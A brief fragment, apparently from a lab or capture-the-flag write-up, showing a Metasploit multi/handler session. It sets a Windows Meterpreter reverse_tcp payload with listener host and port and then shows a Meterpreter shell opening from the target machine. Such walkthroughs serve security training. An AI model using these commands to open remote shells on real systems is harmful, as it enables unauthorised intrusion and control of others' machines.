 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.24
LHOST => 10.10.16.24
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.24:4444
[*] Sending stage (175686 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.16.24:4444 -> 10.10.10.180:49698) at 2023-12-02 07:35:03 -0500
meterpreter >